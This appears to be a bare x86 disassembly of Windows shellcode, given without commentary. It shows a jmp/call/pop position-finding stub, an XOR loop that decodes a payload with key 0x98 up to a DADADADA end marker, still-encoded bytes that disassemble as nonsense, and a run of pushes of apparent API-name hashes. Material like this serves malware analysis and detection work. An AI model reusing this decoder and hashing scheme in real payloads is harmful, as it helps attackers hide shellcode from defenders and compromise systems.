 EB 06 jmp 264C6C
EB 04 jmp 264C6C
0B0B or ecx,dword ptr ds:[ebx]
2800 sub byte ptr ds:[eax],al
EB 14 jmp 264C82
58 pop eax
B2 98 mov dl,98
8A18 mov bl,byte ptr ds:[eax]
32DA xor bl,dl
8818 mov byte ptr ds:[eax],bl
40 inc eax
8138 DADADADA cmp dword ptr ds:[eax],DADADADA
75 F1 jne 264C71
EB 05 jmp 264C87
E8 E7FFFFFF call 264C6E
64 ???
F0 ???
40 inc eax
EF out dx,eax
AB stosd
77 F0 ja 264C7E
AA stosb
EC in al,dx
0994F0 176A80F9 or dword ptr ds:[eax+esi*8-67F95E9],edx
F0 ???
237E B7 and edi,dword ptr ds:[esi-49]
A2 F05A81D3 mov byte ptr ds:[D3815AF0],al
99 cdq
F0 ???
E5 68 in eax,68
E8 E7FFFFFF call 264C6E
FC cld
68 D87733EF push EF3377D8
68 3274910C push C917432
68 8FF21861 push 6118F28F
68 BBE62F3A push 3A2FE6BB
68 C2194B01 push 14B19C2
push 9AA5F07D
68 50D59BCB push CB9BD550
68 512FA201 push 1A22F51
68 39E27D83 push 837DE239
68 5AD42494 push 9424D45A
68 B296575B push 5B5796B2
68 E3976781 push 816797E3
68 57660DFF push FF0D6657
68 9B878BE5 push E58B879B